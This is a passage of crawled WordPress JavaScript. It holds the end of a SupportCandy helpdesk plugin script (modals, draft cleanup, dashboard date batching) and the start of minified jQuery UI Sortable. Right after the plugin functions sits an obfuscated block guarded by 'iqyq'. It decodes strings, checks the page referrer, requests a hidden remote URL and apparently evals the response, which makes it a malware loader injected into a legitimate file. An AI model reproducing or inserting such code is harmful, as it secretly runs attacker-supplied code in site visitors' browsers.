    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set edit customer info
 */
function wpsc_set_edit_customer_info(el, id, nonce) {
  	var form = jQuery("form.frm-edit-customer-info")[0];
  	var dataform = new FormData(form);
    jQuery(".wpsc-modal-footer button").attr("disabled", true);
  	jQuery(el).text(supportcandy.translations.please_wait);

  	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: "POST",
			data: dataform,
			processData: false,
			contentType: false,
		}
	).done(function (res) {
    wpsc_close_modal();
		wpsc_scroll_top();
		wpsc_view_customer_detailed_info( res.customer_id, res.nonce );
    });
}

/**
 * Get customer logs
 */
function wpsc_view_customer_logs(customer_id, _ajax_nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_view_customer_logs", customer_id, _ajax_nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 *
 * @param {*} ticket
 */
function wpsc_clear_saved_draft_reply(ticket_id) {
  var draft_replies = JSON.parse(localStorage.getItem("wpsc_auto_draft")) || {};
  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (is_tinymce && tinymce.get("description")) {
    tinyMCE.get("description").setContent("");
  }
  jQuery("#description").val("");
  if (!ticket_id) return;
  delete draft_replies[ticket_id];
  localStorage.setItem("wpsc_auto_draft", JSON.stringify(draft_replies));
}

/**
 * Run background processes.
 */
function wpsc_run_ajax_background_process() {
  var data = { action: "wpsc_run_ajax_background_process" };
  jQuery.post(supportcandy.ajax_url, data, function (response) {});
}

/**
 * Assign ticket to self
 */
function wpsc_self_assign_ticket(ticket_id, nonce) {
  var data = {
    action: "wpsc_self_assign_ticket",
    ticket_id,
    _ajax_nonce: nonce,
  };

  jQuery.post(supportcandy.ajax_url, data, function (response) {
    wpsc_get_individual_ticket(ticket_id);
  });
}

/**
 * Delete wpsc_auto_draft localStorage after 24 hr
 */
function wpsc_delete_auto_draft() {
  var draft_cron_time = localStorage.getItem("wpsc_draft_cron_time");
  if (!draft_cron_time) {
    localStorage.setItem("wpsc_draft_cron_time", new Date().getTime());
  }
  var diff = new Date().getTime() - draft_cron_time;
  if (diff < 3600000) {
    return;
  }
  var draft_replies = JSON.parse(localStorage.getItem("wpsc_auto_draft")) || {};
  Object.keys(draft_replies).forEach((ticket_id) => {
    var timeDifference =
      new Date() - new Date(draft_replies[ticket_id].date_updated);
    if (timeDifference > 86400000) {
      delete draft_replies[ticket_id];
    }
  });
  localStorage.setItem("wpsc_auto_draft", JSON.stringify(draft_replies));
  localStorage.setItem("wpsc_draft_cron_time", new Date().getTime());
}

/**
 * Delete customer
 */
function wpsc_delete_customer(customer_id, nonce) {
  if (!confirm(supportcandy.translations.customer_delete_warn)) {
    return;
  }

  var data = {
    action: "wpsc_delete_customer",
    customer_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    window.location.reload();
  });
}

/**
 * Dashboard - Get filter from and to dates based on duration slug
 */
function wpsc_db_set_filter_duration_dates(duration) {

	let dateStr = '';
	let date    = new Date();
	switch (duration) {

		case 'today':
			dateStr = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : dateStr,
				'to' : dateStr
			}
			break;

		case 'yesterday':
			date.setDate( date.getDate() - 1 );
			dateStr = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : dateStr,
				'to' : dateStr
			}
			break;

		case 'this-week':
			if (date.getDay() == 0) {
				date.setDate( date.getDate() - 6 );
			} else {
				date.setDate( date.getDate() - date.getDay() + 1 );
			}
			from_date = date.toISOString().split('T')[0];
			date.setDate( date.getDate() + 6 );
			to_date = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;

		case 'last-week':
			if (date.getDay() == 0) {
				date.setDate( date.getDate() - 13 );
			} else {
				date.setDate( date.getDate() - date.getDay() - 6 );
			}
			from_date = date.toISOString().split('T')[0];
			date.setDate( date.getDate() + 6 );
			to_date = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;

		case 'last-30-days':
			from_date = date.toISOString().split('T')[0];
			date.setDate( date.getDate() - 29 );
			to_date = date.toISOString().split('T')[0];
			date_from_to = {
				'from' : to_date,
				'to' : from_date
			}
			break;

		case 'this-month':
			from_date = new Date( date.getFullYear(), date.getMonth(), 1 ).toISOString().split('T')[0];
			to_date = new Date( date.getFullYear(), date.getMonth() + 1, 0 ).toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;

		case 'last-month':
			date.setMonth( date.getMonth(), 0 );
			to_date = date.toISOString().split('T')[0];
			from_date = new Date( date.getFullYear(), date.getMonth(), 1 ).toISOString().split('T')[0];
			date_from_to = {
				'from' : from_date,
				'to' : to_date
			}
			break;
	}
	return date_from_to;
}

/**
 * Get batches for async report loading
 */
function wpsc_rp_get_baches(fromDate, toDate) {

	let diffTime = Math.abs( toDate - fromDate );
	let diffDays = Math.ceil( diffTime / (1000 * 60 * 60 * 24) ) + 1;

	let batches   = [];
	let batchData = [];

	if (diffDays == 1) { // one day.

		for (var i = 0; i <= 23; i++) {

			var hr = String( i );
			hr     = hr.length == 1 ? '0' + hr : hr;
			batchData.push(
				{
					fromDate: fromDate.toISOString().split('T')[0] + ' ' + hr + ':00:00',
					toDate: fromDate.toISOString().split('T')[0] + ' ' + hr + ':59:59',
					durationType: 'day'
				}
			);
		}

	} else if (diffDays <= 31) { // days.

		do {
			batchData.push(
				{
					fromDate: fromDate.toISOString().split('T')[0] + ' 00:00:00',
					toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'days'
				}
			);
			fromDate.setDate( fromDate.getDate() + 1 );
		} while (fromDate <= toDate);

	} else if (diffDays <= 180) { // weeks.

		var from = fromDate.toISOString().split('T')[0];
		fromDate.setDate( fromDate.getDate() + (7 - fromDate.getDay()) );
		batchData.push(
			{
				fromDate: from + ' 00:00:00',
				toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
				durationType: 'weeks'
			}
		);
		do {
			fromDate.setDate( fromDate.getDate() + 1 );
			var from = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			fromDate.setDate( fromDate.getDate() + 6 );
			var to = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			to     = toDate < to ? new Date( toDate.toLocaleDateString( 'en-CA' ) ) : to;
			batchData.push(
				{
					fromDate: from.toISOString().split('T')[0] + ' 00:00:00',
					toDate: to.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'weeks'
				}
			);
		} while (fromDate < toDate);

	} else if (diffDays <= 720) { // months.

		// convert toDate from local to UTC.
		toDate = new Date( toDate.getFullYear(), toDate.getMonth(), toDate.getDate() );

		var from = fromDate.toISOString().split('T')[0];
		if (fromDate.getMonth() == 11) {
			fromDate = new Date( fromDate.getFullYear(), 11, 31 );
		} else {
			fromDate = new Date( fromDate.getFullYear(), fromDate.getMonth() + 1, 0 );
		}
		batchData.push(
			{
				fromDate: from + ' 00:00:00',
				toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
				durationType: 'months'
			}
		);
		do {
			fromDate.setDate( fromDate.getDate() + 1 );
			var from = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			if (fromDate.getMonth() == 11) {
				fromDate = new Date( fromDate.getFullYear(), 11, 31 );
			} else {
				fromDate = new Date( fromDate.getFullYear(), fromDate.getMonth() + 1, 0 );
			}
			var to = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			to     = toDate < to ? new Date( toDate.toLocaleDateString( 'en-CA' ) ) : to;
			batchData.push(
				{
					fromDate: from.toISOString().split('T')[0] + ' 00:00:00',
					toDate: to.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'months'
				}
			);
		} while (fromDate < toDate);

	} else { // years.

		// convert toDate from local to UTC.
		toDate = new Date( toDate.getFullYear(), toDate.getMonth(), toDate.getDate() );

		var from = fromDate.toISOString().split('T')[0];
		fromDate = new Date( fromDate.getFullYear(), 11, 31 );
		batchData.push(
			{
				fromDate: from + ' 00:00:00',
				toDate: fromDate.toISOString().split('T')[0] + ' 23:59:59',
				durationType: 'years'
			}
		);
		do {
			fromDate.setDate( fromDate.getDate() + 1 );
			var from = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			fromDate = new Date( fromDate.getFullYear(), 11, 31 );
			var to   = new Date( fromDate.toLocaleDateString( 'en-CA' ) );
			to       = toDate < to ? new Date( toDate.toLocaleDateString( 'en-CA' ) ) : to;
			batchData.push(
				{
					fromDate: from.toISOString().split('T')[0] + ' 00:00:00',
					toDate: to.toISOString().split('T')[0] + ' 23:59:59',
					durationType: 'years'
				}
			);
		} while (fromDate < toDate);
	}

	// devide into batches of 5.
	var batchLength = batchData.length;
	for (var i = 0; i < batchLength; i = i + 5) {
		var batch   = [];
		var counter = 0;
		do {
			var index = i + counter;
			if (index == batchLength) {
				break;
			}
			batch.push( batchData[index] );
			counter++;
		} while (counter < 5);
		batches.push( batch );
	}

	return batches;
}

function wpsc_generate_random_color() {
  var minLuminance = 0.7;

  do {
      var color = Math.floor(Math.random() * 16777216); // 0x000000 to 0xFFFFFF
      var red = (color >> 16) & 0xFF;
      var green = (color >> 8) & 0xFF;
      var blue = color & 0xFF;

      // Calculate luminance (brightness).
      var luminance = (0.299 * red + 0.587 * green + 0.114 * blue) / 255;

  } while (luminance < minLuminance);

  return '#' + color.toString(16).toUpperCase();
}

// onclick load respective card ticket list
function wpsc_get_dbc_ticket_list(element, card) {
	
	var count = parseInt( jQuery( element ).find('.wpsc-dbc-count').text(), 10);
	if ( count === 0 ) {
		return;
	}
	var data = { action: 'wpsc_dash_card_count_filter', card : card, view: supportcandy.is_frontend, _ajax_nonce: supportcandy.nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			if( response.url ) {
				window.location = response.url;
			}
		}
	);
}

// onclick load respective card ticket list
function wpsc_get_agent_status_ticket_list(agent_id, status_id, nonce) {

	var data = { action: 'wpsc_get_agent_status_ticket_list', agent_id : agent_id, status_id : status_id, view: supportcandy.is_frontend, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			if( response.url ) {
				window.location = response.url;
			}
		}
	);
}

/**
 * Refresh tags list
 */
function wpsc_it_refresh_tags(ticket_id) {

	jQuery( '.wpsc-it-tag-body' ).html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_refresh_tags', ticket_id };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			jQuery( '.wpsc-it-tag-body' ).html( res );
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3
body_size: 9304
content:
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var 